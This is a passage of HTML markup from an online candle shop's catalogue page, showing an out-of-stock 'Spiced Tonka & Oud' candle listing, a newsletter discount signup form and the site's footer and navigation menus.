            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Spiced Tonka &amp; Oud" title="Spiced Tonka &amp; Oud" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="21368" data-product_sku="00850013945870" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/#wc_bis_product_form">Notify Me</a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21368  wishlist-fragment on-first-load" data-fragment-ref="21368" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21368,&quot;parent_product_id&quot;:21368,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=21368" rel="nofollow" data-product-id="21368" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="spiced-tonka-and-oud-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Spiced Tonka &#038; Oud"><a href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/">Spiced Tonka &#038; Oud</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price out-of-stock-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="21368" data-product_sku="00850013945870" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/#wc_bis_product_form">Notify Me</a></div>        </div>           
    </div>
</div>
	</div>

</div></div>				</div>				
			</div><!-- #primary -->
		</div><!-- #main-content -->
       
		


	</div>	
</div>
 
 </div><!-- #main -->
		<div data-elementor-type="footer" data-elementor-id="21988" class="elementor elementor-21988" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6052ce1 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6052ce1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ff2f158" data-id="1ff2f158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-564cca02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="564cca02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30ecd430" data-id="30ecd430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3fd05180 elementor-widget elementor-widget-heading" data-id="3fd05180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2fe49033 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2fe49033" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our mission is to make every home an inviting atmosphere in which people enjoy room-filling fragrances that are as natural as possible.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-33776364 elementor-widget elementor-widget-button" data-id="33776364" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More &#8594;</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72376242" data-id="72376242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d6ec3bb elementor-widget elementor-widget-heading" data-id="7d6ec3bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146ef0c4 elementor-widget elementor-widget-text-editor" data-id="146ef0c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Address:</strong> 280 Duffy Ave Hicksville NY 11801						</div>
				</div>
				<div class="elementor-element elementor-element-3d1f5705 elementor-widget elementor-widget-text-editor" data-id="3d1f5705" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Email:</strong> <a href="mailto:info@halarosis.com">info@halarosis.com</a>						</div>
				</div>
				<div class="elementor-element elementor-element-581b106 elementor-widget elementor-widget-text-editor" data-id="581b106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Phone</strong>: <a href="tel:+1800991-5699">(800) 991-5699 </a>						</div>
				</div>
				<div class="elementor-element elementor-element-5fb87b4d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5fb87b4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-8c3b1f9" href="http://www.facebook.com/halarosis" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-075380a" href="https://www.instagram.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b49212" href="https://twitter.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51732e2c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51732e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ca81fb2" data-id="4ca81fb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-22606cec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22606cec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c083900" data-id="7c083900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b46c920 elementor-widget elementor-widget-heading" data-id="2b46c920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2012 Halarosis - All Rights Reserved.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-512be305" data-id="512be305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c97bb62 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c97bb62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="preload" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" >			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item">Wishlist</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				
		<div class="floating-button-wrapper">
	<div class="floating-button-right">
				<a class="custom-subscribe-btn" data-effect="mfp-move-from-top" href="#get-discount-model"><span class="button-text">Get 15% OFF!</span><span class="discount-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="tag" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-tag fa-w-16"><path fill="currentColor" d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z" class=""></path></svg></span></a>
			<!--custom mailchimp subscribe--> 
	<div id="get-discount-model" class="white-popup-block mfp-with-anim mfp-hide">
		<div class="form-header">
			<h3>Get 15% OFF!</h3>
						<p>Get 15% off when you sign up for our newsletter. We'll keep you updated on new product launches, promotions, and more.<br /> Opt-out at any time* </p>
					</div>
		<form class="newsletter-form rp-mc-ajax-form" action="https://halarosis.com/wp-admin/admin-ajax.php" method="post">
		<input name="action" type="hidden" value="rp_chimp_subscribe">
		<div class="field-inside">
			<div class="full-field">
			<input type="text" class="first-field" placeholder="First name *" name="fname" autocomplete="off">
			</div>
			<div class="full-field m-0">
			<input type="text" name="email" class="email-field" placeholder="Enter email address *" autocomplete="off">
			</div>
			<span id="form-error-feedback"></span>
			<button type="submit">
				<span cLass="subscribe-text">
					Sign Up				</span>
				<span cLass="ajax-loader">
					<i class="fa fa-spinner fa-spin"></i>
				</span>
			</button>
		</div><!-- /.field-inside -->
		<div class="rp-mc-response"></div><!-- /#mailchimp-response -->
		</form><!-- /.newsletter-form -->
	</div>
</div>
</div>
<!-- Footer content -->
					
			<footer id="pbr-footer" class="pbr-footer">
		<div class="pbr-copyright">
			<div class="container">
				<div class="row">
					<!-- Coppyright -->
					<div class="col-lg-4 col-md-4 col-sm-5">
						<div class="copyright">
														Copyright &copy; <span id="year"></span> Halarosis - All Rights Reserved.
						</div>							
					</div>
					<!-- Menu footer -->
					<div class="col-lg-8 col-md-8 col-sm-7">
										            <section role="region" aria-labelledby="region-footer-nav">
					            <nav class="pbr-bottommenu" role="region" aria-labelledby="main-bottommenu" id="region-footer-nav">
					                <div class="menu-footer-menu-container"><ul id="main-bottommenu" class="pbr-menu-bottom list-inline"><li id="menu-item-22102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22102"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106"><a href="https://halarosis.com/shipping-policy-2/">Shipping Policy</a></li>
<li id="menu-item-22105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22105"><a href="https://halarosis.com/return-policy/">Return Policy</a></li>
<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104"><a href="https://halarosis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103"><a href="https://halarosis.com/disclaimer-2/">Disclaimer</a></li>
</ul></div>					            </nav>
				        	</section>
			            					</div>			            
				</div>
			</div>
		</div>
					
	</footer>

		<div id="pbr-off-canvas" class="pbr-off-canvas sidebar-offcanvas hidden-lg hidden-md"> 
    <div class="pbr-off-canvas-body">
        <div class="offcanvas-head">
            <button type="button" class="btn btn-close btn-toggle-canvas" data-toggle="offcanvas">
                  <i class="fa fa-close"></i> 
             </button>
             <span>Menu</span>
        </div>
        <nav class="navbar navbar-offcanvas navbar-static">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#">About </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/">Products </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/">Candles </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/">Shop by Collection </a> <b class="caret"></b>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/">Wax Warmers </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="dropdown menu-item-22876 level-0"><a href="#">Contact </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>			
								<a class="user-account main-menu-offcanvas" href="/my-account/" title="Members Area Login" rel="home">Login</a>
				            <ul class="user-login">
				<li class="wishlist-li"><a href="https://halarosis.com/wishlist/">Wishlist</a>
                                        <span class="counter-selector">0</span>
                </li>
			</ul>
        </nav>  
        

    </div>
</div>
	</div>
</div>

<div class="scrollup">
	<span class="fa fa-long-arrow-up"></span>
</div>
 <!-- #page -->
<p class="woocommerce-store-notice demo_store" data-notice-id="72cd7dfdc72dac0171a8784ffb93e7b4" style="display:none;">Free Shipping on all orders over $50! Use Code FREESHIP <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://halarosis.com/wp-admin/admin-ajax.php";
</script>

<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
